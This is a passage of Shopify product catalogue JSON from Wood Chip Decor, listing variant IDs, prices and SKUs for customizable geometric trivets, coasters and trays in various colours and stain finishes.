(Mix \u0026 Match) Walnut Finish - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":"square light teal walnut trivet"},{"id":32828388999273,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Green","public_title":"Diamond \/ Green","sku":"diamond green walnut trivet"},{"id":32828389032041,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange walnut trivet"},{"id":32828389064809,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink walnut trivet"},{"id":32828389097577,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple walnut trivet"},{"id":32828389130345,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white walnut trivet"},{"id":32828389163113,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow walnut trivet"},{"id":32828389195881,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal walnut trivet"},{"id":32828389228649,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":"diamond light teal walnut trivet"},{"id":32828389261417,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Green","public_title":"Slats \/ Green","sku":"slats green walnut trivet"},{"id":32828389294185,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange walnut trivet"},{"id":32828389326953,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink walnut trivet"},{"id":32828389359721,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple walnut trivet"},{"id":32828389392489,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ White","public_title":"Slats \/ White","sku":"slats white walnut trivet"},{"id":32828389425257,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow walnut trivet"},{"id":32828389458025,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal walnut trivet"},{"id":32828389490793,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Walnut Finish - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":"slats light teal walnut trivet"}],"remote":false},{"id":4799496257641,"gid":"gid:\/\/shopify\/Product\/4799496257641","vendor":"Wood Chip Decor","type":"Walnut Stain","handle":"unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","variants":[{"id":32828390899817,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow walnut coaster"},{"id":32828390932585,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","sku":"arrows green walnut coaster"},{"id":32828390965353,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink walnut coaster"},{"id":32828390998121,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange walnut coaster"},{"id":32828391030889,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrow white walnut coaster"},{"id":32828391063657,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple walnut coaster"},{"id":32828391096425,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","sku":"arrows light teal walnut coaster"},{"id":32828391129193,"price":1299,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal walnut coaster"},{"id":32828391161961,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow walnut coaster"},{"id":32828391194729,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Lime green","public_title":"Squares \/ Lime green","sku":"square green walnut coaster"},{"id":32828391227497,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink walnut coaster"},{"id":32828391260265,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange walnut coaster"},{"id":32828391293033,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ White","public_title":"Squares \/ White","sku":"square white walnut coaster"},{"id":32828391391337,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple walnut coaster"},{"id":32828391456873,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","sku":"square light teal walnut coaster"},{"id":32828391489641,"price":1299,"name":"Customizable Coaster – Rich Walnut - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal walnut coaster"},{"id":32828391522409,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow walnut coaster"},{"id":32828391555177,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Lime green","public_title":"Slats \/ Lime green","sku":"slats green walnut coaster"},{"id":32828391587945,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink walnut coaster"},{"id":32828391653481,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange walnut coaster"},{"id":32828391719017,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ White","public_title":"Slats \/ White","sku":"slats white walnut coaster"},{"id":32828391751785,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple walnut coaster"},{"id":32828391817321,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","sku":"slats light teal walnut coaster"},{"id":32828391915625,"price":1299,"name":"Customizable Coaster – Rich Walnut - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal walnut coaster"},{"id":32828391948393,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow walnut coaster"},{"id":32828391981161,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","sku":"diamond green walnut coaster"},{"id":32828392013929,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink walnut coaster"},{"id":32828392046697,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange walnut coaster"},{"id":32828392112233,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white walnut coaster"},{"id":32828392210537,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple walnut coaster"},{"id":32828392308841,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","sku":"diamond light teal walnut coaster"},{"id":32828392341609,"price":1299,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal walnut coaster"}],"remote":false},{"id":4799496945769,"gid":"gid:\/\/shopify\/Product\/4799496945769","vendor":"Wood Chip Decor","type":"Black Stain","handle":"modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-black","variants":[{"id":32828396634217,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Green","public_title":"Arrows \/ Green","sku":"arrow green black trivet"},{"id":32828396666985,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange black trivet"},{"id":32828396699753,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink black trivet"},{"id":32828396732521,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows purple black trivet"},{"id":32828396765289,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows white black trivet"},{"id":32828396798057,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow black trivet"},{"id":32828396830825,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrows teal black trivet"},{"id":32828396863593,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":"arrows light teal black trivet"},{"id":32828396896361,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Green","public_title":"Squares \/ Green","sku":"squares green black trivet"},{"id":32828396929129,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange black trivet"},{"id":32828396961897,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"squares pink black trivet"},{"id":32828396994665,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple black trivet"},{"id":32828397027433,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ White","public_title":"Squares \/ White","sku":"square white black trivet"},{"id":32828397060201,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow black trivet"},{"id":32828397092969,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal black trivet"},{"id":32828397125737,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":"square light teal black trivet"},{"id":32828397158505,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Green","public_title":"Diamond \/ Green","sku":"diamond green black trivet"},{"id":32828397191273,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange black trivet"},{"id":32828397224041,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink black trivet"},{"id":32828397256809,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple black trivet"},{"id":32828397289577,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white black trivet"},{"id":32828397322345,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow black trivet"},{"id":32828397355113,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal black trivet"},{"id":32828397387881,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":"diamond light teal black trivet"},{"id":32828397420649,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Green","public_title":"Slats \/ Green","sku":"slats green black trivet"},{"id":32828397453417,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange black trivet"},{"id":32828397486185,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink black trivet"},{"id":32828397518953,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple black trivet"},{"id":32828397551721,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ White","public_title":"Slats \/ White","sku":"slats white black trivet"},{"id":32828397584489,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow black trivet"},{"id":32828397617257,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal black trivet"},{"id":32828397650025,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Black Finish - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":"slats light teal black trivet"}],"remote":false},{"id":4799496814697,"gid":"gid:\/\/shopify\/Product\/4799496814697","vendor":"Wood Chip Decor","type":"Grey Stain","handle":"modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-grey","variants":[{"id":32828395061353,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Green","public_title":"Arrows \/ Green","sku":"arrows green grey trivet"},{"id":32828395094121,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Orange","public_title":"Arrows \/ Orange","sku":"arrows orange grey trivet"},{"id":32828395126889,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Pink","public_title":"Arrows \/ Pink","sku":"arrows pink grey trivet"},{"id":32828395159657,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Purple","public_title":"Arrows \/ Purple","sku":"arrows orange grey trivet"},{"id":32828395192425,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ White","public_title":"Arrows \/ White","sku":"arrows white grey trivet"},{"id":32828395225193,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","sku":"arrows yellow grey trivet"},{"id":32828395257961,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Teal","public_title":"Arrows \/ Teal","sku":"arrow teal grey trivet"},{"id":32828395290729,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Arrows \/ Light teal","public_title":"Arrows \/ Light teal","sku":"arrows light teal grey trivet"},{"id":32828395323497,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Green","public_title":"Squares \/ Green","sku":"square green grey trivet"},{"id":32828395356265,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Orange","public_title":"Squares \/ Orange","sku":"square orange grey trivet"},{"id":32828395389033,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Pink","public_title":"Squares \/ Pink","sku":"square pink grey trivet"},{"id":32828395421801,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Purple","public_title":"Squares \/ Purple","sku":"square purple grey trivet"},{"id":32828395454569,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ White","public_title":"Squares \/ White","sku":"square white grey trivet"},{"id":32828395487337,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Yellow","public_title":"Squares \/ Yellow","sku":"square yellow grey trivet"},{"id":32828395520105,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Teal","public_title":"Squares \/ Teal","sku":"square teal grey trivet"},{"id":32828395552873,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Squares \/ Light teal","public_title":"Squares \/ Light teal","sku":"square light teal grey trivet"},{"id":32828395585641,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Green","public_title":"Diamond \/ Green","sku":"diamond green grey trivet"},{"id":32828395618409,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Orange","public_title":"Diamond \/ Orange","sku":"diamond orange grey trivet"},{"id":32828395651177,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Pink","public_title":"Diamond \/ Pink","sku":"diamond pink grey trivet"},{"id":32828395683945,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Purple","public_title":"Diamond \/ Purple","sku":"diamond purple grey trivet"},{"id":32828395716713,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ White","public_title":"Diamond \/ White","sku":"diamond white grey trivet"},{"id":32828395749481,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","sku":"diamond yellow grey trivet"},{"id":32828395782249,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Teal","public_title":"Diamond \/ Teal","sku":"diamond teal grey trivet"},{"id":32828395815017,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Diamond \/ Light teal","public_title":"Diamond \/ Light teal","sku":"diamond light teal grey trivet"},{"id":32828395847785,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Green","public_title":"Slats \/ Green","sku":"slats green grey trivet"},{"id":32828395880553,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Orange","public_title":"Slats \/ Orange","sku":"slats orange grey trivet"},{"id":32828395913321,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Pink","public_title":"Slats \/ Pink","sku":"slats pink grey trivet"},{"id":32828395946089,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Purple","public_title":"Slats \/ Purple","sku":"slats purple grey trivet"},{"id":32828395978857,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ White","public_title":"Slats \/ White","sku":"slats white grey trivet"},{"id":32828396011625,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Yellow","public_title":"Slats \/ Yellow","sku":"slats yellow grey trivet"},{"id":32828396044393,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Teal","public_title":"Slats \/ Teal","sku":"slats teal grey trivet"},{"id":32828396077161,"price":1999,"name":"Design Your Own Trivet Set (Mix \u0026 Match) Grey Finish - Slats \/ Light teal","public_title":"Slats \/ Light teal","sku":"slats light teal grey trivet"}],"remote":false},{"id":4799499337833,"gid":"gid:\/\/shopify\/Product\/4799499337833","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-design-your-own-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray","variants":[{"id":32828406693993,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Yellow \/ Black","public_title":"Arrows \/ Yellow \/ Black","sku":"Arrows-Yellow-Black- tray"},{"id":32829743104105,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Yellow \/ Grey","public_title":"Arrows \/ Yellow \/ Grey","sku":"Arrows- Yellow- Grey -tray"},{"id":32829738844265,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Yellow \/ Walnut","public_title":"Arrows \/ Yellow \/ Walnut","sku":"arrows-yellow-walnut-tray"},{"id":32828406726761,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ White \/ Black","public_title":"Arrows \/ White \/ Black","sku":"arrows-white-black-tray"},{"id":32829743136873,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ White \/ Grey","public_title":"Arrows \/ White \/ Grey","sku":"arrows-white-grey-tray"},{"id":32829738877033,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ White \/ Walnut","public_title":"Arrows \/ White \/ Walnut","sku":"arrows-white-walnut-tray"},{"id":32828406759529,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Purple \/ Black","public_title":"Arrows \/ Purple \/ Black","sku":"arrows-purple-black-tray"},{"id":32829743169641,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Purple \/ Grey","public_title":"Arrows \/ Purple \/ Grey","sku":"arrows-purple-grey-tray"},{"id":32829738909801,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Purple \/ Walnut","public_title":"Arrows \/ Purple \/ Walnut","sku":"arrows-purple-grey-tray"},{"id":32828406792297,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Pink \/ Black","public_title":"Arrows \/ Pink \/ Black","sku":"arrows-pink- Black-tray"},{"id":32829743202409,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Pink \/ Grey","public_title":"Arrows \/ Pink \/ Grey","sku":"arrows- pink-grey-tray"},{"id":32829738942569,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Pink \/ Walnut","public_title":"Arrows \/ Pink \/ Walnut","sku":"arrows pink walnut tray"},{"id":32828406825065,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Orange \/ Black","public_title":"Arrows \/ Orange \/ Black","sku":"arrows orange black tray"},{"id":32829743235177,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Orange \/ Grey","public_title":"Arrows \/ Orange \/ Grey","sku":"arrows orange grey tray"},{"id":32829738975337,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Orange \/ Walnut","public_title":"Arrows \/ Orange \/ Walnut","sku":"arrows orange grey tray"},{"id":32828406857833,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Green \/ Black","public_title":"Arrows \/ Green \/ Black","sku":"arrows green black tray"},{"id":32829743267945,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Green \/ Grey","public_title":"Arrows \/ Green \/ Grey","sku":"arrows green grey tray"},{"id":32829739008105,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Green \/ Walnut","public_title":"Arrows \/ Green \/ Walnut","sku":"arrows green walnut tray"},{"id":32828406890601,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Teal \/ Black","public_title":"Arrows \/ Teal \/ Black","sku":"arrows teal black tray"},{"id":32829743300713,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Teal \/ Grey","public_title":"Arrows \/ Teal \/ Grey","sku":"arrows teal grey tray"},{"id":32829739040873,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Teal \/ Walnut","public_title":"Arrows \/ Teal \/ Walnut","sku":"arrows teal walnut tray"},{"id":32828406923369,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Light Teal \/ Black","public_title":"Arrows \/ Light Teal \/ Black","sku":"arrows light teal black tray"},{"id":32829743333481,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Light Teal \/ Grey","public_title":"Arrows \/ Light Teal \/ Grey","sku":"arrows light teal grey tray"},{"id":32829739073641,"price":6999,"name":"Design Your Own Modern Tray - Arrows \/ Light Teal \/ Walnut","public_title":"Arrows \/ Light Teal \/ Walnut","sku":"arrows light teal walnut tray"},{"id":32828406956137,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Yellow \/ Black","public_title":"Squares \/ Yellow \/ Black","sku":"square yellow black tray"},{"id":32829743366249,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Yellow \/ Grey","public_title":"Squares \/ Yellow \/ Grey","sku":"square yellow grey tray"},{"id":32829739106409,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Yellow \/ Walnut","public_title":"Squares \/ Yellow \/ Walnut","sku":"square yellow walnut try"},{"id":32828406988905,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ White \/ Black","public_title":"Squares \/ White \/ Black","sku":"square white black tray"},{"id":32829743399017,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ White \/ Grey","public_title":"Squares \/ White \/ Grey","sku":"square white grey tray"},{"id":32829739139177,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ White \/ Walnut","public_title":"Squares \/ White \/ Walnut","sku":"square white walnut tray"},{"id":32828407021673,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Purple \/ Black","public_title":"Squares \/ Purple \/ Black","sku":"square purple black tray"},{"id":32829743431785,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Purple \/ Grey","public_title":"Squares \/ Purple \/ Grey","sku":"square purple grey tray"},{"id":32829739171945,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Purple \/ Walnut","public_title":"Squares \/ Purple \/ Walnut","sku":"square purple walnut tray"},{"id":32828407054441,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Pink \/ Black","public_title":"Squares \/ Pink \/ Black","sku":"square pink black tray"},{"id":32829743464553,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Pink \/ Grey","public_title":"Squares \/ Pink \/ Grey","sku":"square pink grey tray"},{"id":32829739204713,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Pink \/ Walnut","public_title":"Squares \/ Pink \/ Walnut","sku":"square pink walnut tray"},{"id":32828407087209,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Orange \/ Black","public_title":"Squares \/ Orange \/ Black","sku":"square orange black tray"},{"id":32829743497321,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Orange \/ Grey","public_title":"Squares \/ Orange \/ Grey","sku":"square orange grey tray"},{"id":32829739237481,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Orange \/ Walnut","public_title":"Squares \/ Orange \/ Walnut","sku":"square orange walnut tray"},{"id":32828407119977,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Green \/ Black","public_title":"Squares \/ Green \/ Black","sku":"square green black tray"},{"id":32829743530089,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Green \/ Grey","public_title":"Squares \/ Green \/ Grey","sku":"square green grey tray"},{"id":32829739270249,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Green \/ Walnut","public_title":"Squares \/ Green \/ Walnut","sku":"square green walnut tray"},{"id":32828407152745,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Teal \/ Black","public_title":"Squares \/ Teal \/ Black","sku":"square teal black tray"},{"id":32829743562857,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Teal \/ Grey","public_title":"Squares \/ Teal \/ Grey","sku":"square teal grey tray"},{"id":32829739303017,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Teal \/ Walnut","public_title":"Squares \/ Teal \/ Walnut","sku":"square teal walnut tray"},{"id":32828407185513,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Light Teal \/ Black","public_title":"Squares \/ Light Teal \/ Black","sku":"square light teal black tray"},{"id":32829743595625,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Light Teal \/ Grey","public_title":"Squares \/ Light Teal \/ Grey","sku":"square light teal grey tray"},{"id":32829739335785,"price":6999,"name":"Design Your Own Modern Tray - Squares \/ Light Teal \/ Walnut","public_title":"Squares \/ Light Teal \/ Walnut","sku":"square light teal walnut tray"},{"id":32828407218281,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Yellow \/ Black","public_title":"Diamond \/ Yellow \/ Black","sku":"diamond yellow black tray"},{"id":32829743628393,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Yellow \/ Grey","public_title":"Diamond \/ Yellow \/ Grey","sku":"diamond yellow grey tray"},{"id":32829739368553,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ Yellow \/ Walnut","public_title":"Diamond \/ Yellow \/ Walnut","sku":"diamond yellow walnut tray"},{"id":32828407251049,"price":6999,"name":"Design Your Own Modern Tray - Diamond \/ White \/ Black","public_title":"Diamond \/ White \/ Black","sku":"diamond white black 